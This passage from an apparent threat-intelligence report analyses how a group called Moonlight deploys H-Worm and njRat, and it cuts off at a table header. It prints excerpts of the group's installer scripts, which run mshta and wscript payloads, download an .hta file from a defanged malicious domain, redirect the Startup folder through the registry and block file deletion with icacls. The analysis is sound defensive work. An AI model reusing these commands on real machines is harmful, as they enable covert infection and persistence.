Path=C:\SysWOW64\IDM
Setup=C:\windows\system32\mshta.exe C:\SysWOW64\IDM\Thumbs.db
Setup=News.doc
Setup=C:\windows\system32\wscript.exe //E:vbs C:\SysWOW64\IDM\Run
Overwrite=2
Shortcut=D, "C:\windows\system32\mshta.exe C:\SysWOW64\IDM\Thumbs.db", , , explorer,
c:\windows\explorer.exe
Shortcut=D, "C:\SysWOW64\IDM\chrome.exe C:\SysWOW64\IDM\Chrome.jse", , , Chrome,
C:\SysWOW64\IDM\chrome.exe
…
HTTPDownload "http://alwatenvoice[.]com/Sun/New.Sqlite", "C:\Intel\K.hta"
…
…
sleep ,10
FileInstall, kk.doc , C:\system32\kk.doc
run , C:\system32\kk.doc
…
FileSetAttrib, +sh, C:\system32
…
FileMove , C:\$RECYCLE!BIN\chrome.exe , %userprofile%\appdata\local\History\
sleep , 50
…
RegWrite, REG_SZ, HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\User Shell
Folders , startup , C:\temp
…
run , C:\windows\system32\mshta.exe C:\$RECYCLE!BIN\Thumbs.db
…
icacls "C:\temp" /deny Users:(OI)(CI)(DE,DC)
Figure 8: Some of the malicious scripts used by Moonlight to deploy H-Worm
In these excerpts, we see the Moonlight make some strange choices in deploying their malware such as:
Opening a decoy document from the Windows System folder
Preventing users from deleting any files (including the installed malware) from the C:\temp\ folder
There is a large amount of variation in the scripts used to install malware, and it’s likely that the large number of samples have been produced by hand, rather than a more productionised process of using build tools that is preferred by more sophisticated groups.
njRat
Records to URLs that users have submitted to VirusTotal record the attackers installing additional malware using the access they gained with the first stage H-Worm malware. Examples of this are recorded in URLs submitted to VirusTotal[3] for the domain fun2[.]dynu.com:
Date
Location
9/24